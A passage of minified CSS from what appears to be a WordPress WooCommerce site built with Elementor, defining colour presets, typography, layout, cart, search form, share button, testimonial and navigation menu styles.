100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.woocommerce div.product{margin-bottom:0;position:relative}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h5{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h5{font-size:1.25rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}img{border-style:none;height:auto;max-width:100%}template{display:none}label{display:inline-block;line-height:1;vertical-align:middle}button,input{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=email],input[type=search]{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem}button,input{overflow:visible}button{text-transform:none}[type=button],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-facebook:before{content:""}.fa-pinterest:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}.fa-instagram:before{content:""}.sli{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sli-close:before{content:""}#htwlquick-viewmodal{position:fixed;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:99999;opacity:0;visibility:hidden;background-color:transparent;overflow-y:auto}#htwlquick-viewmodal .htcloseqv{background:transparent none repeat scroll 0 0;color:#000;height:inherit;line-height:inherit;padding:0;position:absolute;right:5px;top:5px;display:none}#htwlquick-viewmodal .htwl-modal-dialog{max-width:960px;padding:35px;width:100%;position:relative;opacity:0;visibility:hidden;border-radius:10px}.htwl-modal-content{max-height:470px;overflow-y:auto;overflow-x:hidden}@media (min-width:992px) and (max-width:1200px){.elementor-section.elementor-section-full_width .elementor-container{padding:0}}@media (min-width:768px) and (max-width:991px){.elementor-section.elementor-section-full_width .elementor-container{padding:0}}@media (max-width:767px){.elementor-section.elementor-section-full_width .elementor-container{padding:0}}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:""}.eicon-close:before{content:""}.eicon-cart-light:before{content:""}.elementor-screen-only,.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-align-center{text-align:center}.elementor-align-left{text-align:left}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}}:root{--page-title-display:block}.elementor-page-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-40{width:40%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-60{width:60%}.elementor-column.elementor-col-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:0}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-icon{align-items:center;display:flex}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center}.elementor-icon i{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-kit-13{--e-global-color-primary:#ff8f00;--e-global-color-secondary:#222;--e-global-color-text:#555;--e-global-color-accent:#fed;--e-global-color-d3ae19d:#f9f7f5;--e-global-color-785b64d:#dedede;--e-global-color-b41e63e:#e07d00;--e-global-color-4ade329:#ededed;--e-global-color-ec25634:#fff;--e-global-color-8fa36e4:#999;--e-global-color-a047deb:#000;--e-global-color-07414c8:rgba(255,255,255,0);--e-global-color-8213299:rgba(255,255,255,.06);--e-global-color-5d1f49b:rgba(0,0,0,.06);--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-size:11px;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-line-height:1.5em;--e-global-typography-secondary-letter-spacing:3px;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:12px;--e-global-typography-text-font-weight:700;--e-global-typography-text-text-transform:uppercase;--e-global-typography-text-line-height:1.5em;--e-global-typography-text-letter-spacing:3px;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-size:21px;--e-global-typography-accent-font-weight:300;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-line-height:1.4em;--e-global-typography-86332c7-font-family:"Inter";--e-global-typography-86332c7-font-size:50px;--e-global-typography-86332c7-font-weight:200;--e-global-typography-86332c7-line-height:1.1em;--e-global-typography-906ded2-font-family:"Inter";--e-global-typography-906ded2-font-size:15px;--e-global-typography-906ded2-font-weight:500;--e-global-typography-906ded2-line-height:1.5em;--e-global-typography-906ded2-letter-spacing:0px;--e-global-typography-5ec7628-font-family:"Inter";--e-global-typography-5ec7628-font-size:13px;--e-global-typography-5ec7628-font-weight:400;--e-global-typography-5ec7628-line-height:1.5em;--e-global-typography-cae1a9c-font-family:"Inter";--e-global-typography-cae1a9c-font-size:21px;--e-global-typography-cae1a9c-font-weight:300;--e-global-typography-cae1a9c-line-height:1.4em;--e-global-typography-a9df466-font-family:"Inter";--e-global-typography-a9df466-font-size:68px;--e-global-typography-a9df466-font-weight:700;--e-global-typography-a9df466-text-transform:capitalize;--e-global-typography-a9df466-line-height:1em;--e-global-typography-4b4aecd-font-family:"Inter";--e-global-typography-4b4aecd-font-size:50px;--e-global-typography-4b4aecd-font-weight:700;--e-global-typography-4b4aecd-text-transform:capitalize;--e-global-typography-4b4aecd-line-height:1.1em;--e-global-typography-d9fa867-font-family:"Inter";--e-global-typography-d9fa867-font-size:38px;--e-global-typography-d9fa867-font-weight:700;--e-global-typography-d9fa867-text-transform:capitalize;--e-global-typography-d9fa867-line-height:1.2em;--e-global-typography-6b970ff-font-family:"Inter";--e-global-typography-6b970ff-font-size:28px;--e-global-typography-6b970ff-font-weight:700;--e-global-typography-6b970ff-text-transform:capitalize;--e-global-typography-6b970ff-line-height:1.3em;--e-global-typography-d9f56ad-font-family:"Inter";--e-global-typography-d9f56ad-font-size:21px;--e-global-typography-d9f56ad-font-weight:700;--e-global-typography-d9f56ad-text-transform:capitalize;--e-global-typography-d9f56ad-line-height:1.4em;--e-global-typography-6e340fb-font-family:"Inter";--e-global-typography-6e340fb-font-size:16px;--e-global-typography-6e340fb-font-weight:700;--e-global-typography-6e340fb-text-transform:capitalize;--e-global-typography-6e340fb-line-height:1.5em;color:var(--e-global-color-text);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);line-height:var(--e-global-typography-primary-line-height)}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);color:#fff;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-kit-13 p{margin-bottom:1.5em}.elementor-kit-13 a{color:var(--e-global-color-primary)}.elementor-kit-13 h1{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-a9df466-font-family),Sans-serif;font-size:var(--e-global-typography-a9df466-font-size);font-weight:var(--e-global-typography-a9df466-font-weight);text-transform:var(--e-global-typography-a9df466-text-transform);line-height:var(--e-global-typography-a9df466-line-height)}.elementor-kit-13 h5{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-kit-13 label{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 .elementor-field-textual{border-style:solid;border-width:2px 2px 2px 2px;border-color:var(--e-global-color-4ade329);border-radius:0px 0px 0px 0px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1302px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-kit-13{--e-global-typography-cae1a9c-line-height:1.2em;--e-global-typography-a9df466-font-size:50px;--e-global-typography-4b4aecd-font-size:38px;--e-global-typography-d9fa867-font-size:28px;--e-global-typography-6b970ff-font-size:21px;--e-global-typography-d9f56ad-font-size:18px;font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height)}.elementor-kit-13 h1{font-size:var(--e-global-typography-a9df466-font-size);line-height:var(--e-global-typography-a9df466-line-height)}.elementor-kit-13 h5{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-kit-13 label{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-kit-13{font-size:var(--e-global-typography-primary-font-size);line-height:var(--e-global-typography-primary-line-height)}.elementor-kit-13 h1{font-size:var(--e-global-typography-a9df466-font-size);line-height:var(--e-global-typography-a9df466-line-height)}.elementor-kit-13 h5{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-kit-13 button,.elementor-kit-13 .elementor-button{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-kit-13 label{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-animated-content{--translate:0,0}.elementor-location-header:before{content:"";display:table;clear:both}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}.elementor-menu-cart__wrapper{text-align:var(--main-alignment,left)}.elementor-menu-cart__toggle_wrapper{display:inline-block;position:relative}.elementor-menu-cart__toggle{display:inline-block}.elementor-menu-cart__toggle .elementor-button{background-color:var(--toggle-button-background-color,transparent);color:var(--toggle-button-text-color,#69727d);border:var(--toggle-button-border-width,1px) var(--toggle-button-border-type,solid) var(--toggle-button-border-color,#69727d);border-radius:var(--toggle-button-border-radius,0);display:inline-flex;flex-direction:row-reverse;align-items:center;padding:var(--toggle-icon-padding,12px 24px)}.elementor-menu-cart__toggle .elementor-button-text{-webkit-margin-end:.3em;margin-inline-end:.3em}.elementor-menu-cart__toggle .elementor-button-icon{position:relative}.elementor-menu-cart__toggle .elementor-button-icon{color:var(--toggle-button-icon-color,#69727d);font-size:var(--toggle-icon-size,inherit)}.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{display:block;position:absolute;min-width:1.6em;height:1.6em;line-height:1.5em;top:-.7em;inset-inline-end:-.7em;border-radius:100%;color:var(--items-indicator-text-color,#fff);background-color:var(--items-indicator-background-color,#d9534f);text-align:center;font-size:10px}.elementor-menu-cart__container{transform:scale(1);overflow:hidden;position:fixed;z-index:9998;top:0;left:0;width:100vw;height:100%;background-color:rgba(0,0,0,.25);text-align:left}.elementor-menu-cart__main{position:fixed;left:var(--side-cart-alignment-left,auto);right:var(--side-cart-alignment-right,0);transform:translateX(0);top:0;bottom:0;display:flex;flex-direction:column;align-items:stretch;font-size:14px;min-height:200px;width:350px;max-width:100%;padding:var(--cart-padding,20px 30px);background-color:var(--cart-background-color,#fff);box-shadow:0 0 20px rgba(0,0,0,.2);border-style:var(--cart-border-style,none);border-color:var(--cart-border-color,initial);border-radius:var(--cart-border-radius,0);margin-top:var(--mini-cart-spacing,0)}.elementor-menu-cart__main .widget_shopping_cart_content{height:100%;display:flex;flex-direction:column}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__container{background-color:transparent;transform:scale(0)}body.elementor-default .elementor-widget-woocommerce-menu-cart:not(.elementor-menu-cart--shown) .elementor-menu-cart__main{overflow:hidden;opacity:0;transform:var(--side-cart-alignment-transform,translateX(100%))}.elementor-menu-cart__close-button{width:var(--cart-close-icon-size,25px);height:var(--cart-close-icon-size,25px);position:relative;margin:0 0 20px;align-self:flex-end;display:inline-block;font-family:eicons;font-size:20px;line-height:1}.elementor-menu-cart__close-button:after,.elementor-menu-cart__close-button:before{content:"";position:absolute;height:3px;width:100%;top:50%;left:0;margin-top:-1px;background:var(--cart-close-button-color,#69727d);border-radius:1px}.elementor-menu-cart__close-button:before{transform:rotate(45deg)}.elementor-menu-cart__close-button:after{transform:rotate(-45deg)}.elementor-search-form{display:block}.elementor-search-form button,.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:none;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form button{background-color:#69727d;font-size:var(--e-search-form-submit-icon-size,16px);color:#fff;border-radius:0}.elementor-search-form__container{display:flex;overflow:hidden;border:0 solid transparent;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#f1f2f3}.elementor-search-form__input{flex-basis:100%;color:#3a3f45}.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__submit{font-size:var(--e-search-form-submit-icon-size,16px)}.elementor-search-form .elementor-search-form__submit{color:var(--e-search-form-submit-text-color,#fff);border:none;border-radius:0}.elementor-search-form--button-type-text .elementor-search-form__submit{flex-shrink:0}.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input{font-size:50px;text-align:center;border:solid #fff;border-width:0 0 1px;line-height:1.5;color:#fff}.elementor-search-form--skin-full_screen .elementor-search-form__toggle{display:inline-block;vertical-align:middle;color:var(--e-search-form-toggle-color,#2e3237);font-size:var(--e-search-form-toggle-size,33px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i{position:relative;display:block;width:var(--e-search-form-toggle-size,33px);height:var(--e-search-form-toggle-size,33px);background-color:var(--e-search-form-toggle-background-color,rgba(0,0,0,.05));border:var(--e-search-form-toggle-border-width,0) solid var(--e-search-form-toggle-color,#2e3237);border-radius:var(--e-search-form-toggle-border-radius,3px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{font-size:var(--e-search-form-toggle-icon-size,.55em)}.elementor-search-form--skin-full_screen .elementor-search-form__container{align-items:center;position:fixed;z-index:9998;top:0;left:0;right:0;bottom:0;height:100vh;padding:0 15%;background-color:rgba(0,0,0,.8)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen){overflow:hidden;opacity:0;transform:scale(0)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{display:inline-block}.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span{display:inline}.e-form__buttons{flex-wrap:wrap}.e-form__buttons{display:flex}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_facebook{background-color:#3b5998}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_linkedin{background-color:#0077b5}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_pinterest{background-color:#bd081c}.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_twitter{background-color:#1da1f2}.elementor-share-buttons--skin-gradient.elementor-share-buttons--view-icon .elementor-share-btn__icon{background-image:linear-gradient(90deg,rgba(0,0,0,.12),transparent)}.elementor-share-buttons--skin-gradient .elementor-share-btn{background-color:var(--e-share-buttons-primary-color,#ea4335)}.elementor-share-buttons--skin-gradient .elementor-share-btn__icon{color:var(--e-share-buttons-secondary-color,#fff)}.elementor-share-buttons--view-icon .elementor-share-btn{justify-content:center}.elementor-share-buttons--view-icon .elementor-share-btn__icon{flex-grow:1;justify-content:center}.elementor-share-buttons--shape-circle .elementor-share-btn{border-radius:99.9em}.elementor-share-btn{overflow:hidden;font-size:10px;display:flex;align-items:center;justify-content:flex-start;height:4.5em}.elementor-share-btn__icon{display:flex;align-self:stretch;justify-content:center;align-items:center;width:4.5em;position:relative}.elementor-share-btn__icon i{font-size:var(--e-share-buttons-icon-size,1.7em)}.elementor-widget-share-buttons{text-align:var(--alignment,inherit);-moz-text-align-last:var(--alignment,inherit);text-align-last:var(--alignment,inherit)}.elementor-widget-share-buttons.elementor-grid-0 .elementor-widget-container{font-size:0}.elementor-testimonial__image{flex-shrink:0}.elementor-testimonial__image img{border-radius:999px;box-sizing:content-box;-o-object-fit:cover;object-fit:cover}.elementor-testimonial__footer{display:flex}.elementor-testimonial__footer cite{display:flex;flex-direction:column;font-style:normal;font-size:14px;line-height:1.5}.elementor-testimonial__name{font-weight:700}.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{align-items:center}.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:20px}.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__footer{flex-direction:row}.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__image+cite{margin-right:0;margin-left:20px}.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{margin-top:25px}.elementor-testimonial--align-left .elementor-testimonial{text-align:left}.elementor-testimonial--align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start}.elementor-testimonial--align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:0;margin-left:20px}.elementor-widget-testimonial-carousel .swiper-slide{padding:20px}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:1.3em;font-style:italic;line-height:1.5}.elementor-widget-testimonial-carousel .elementor-testimonial__image img{width:50px;height:50px}.swiper-slide{will-change:transform;border-style:solid;border-width:0;overflow:hidden}.elementor-widget-testimonial-carousel .elementor-main-swiper{width:95%}.elementor-widget-testimonial-carousel .swiper-wrapper{display:flex;align-items:stretch}.elementor-widget-testimonial-carousel .swiper-slide{height:auto}.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:40px}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{-webkit-margin-start:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{-webkit-margin-end:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) 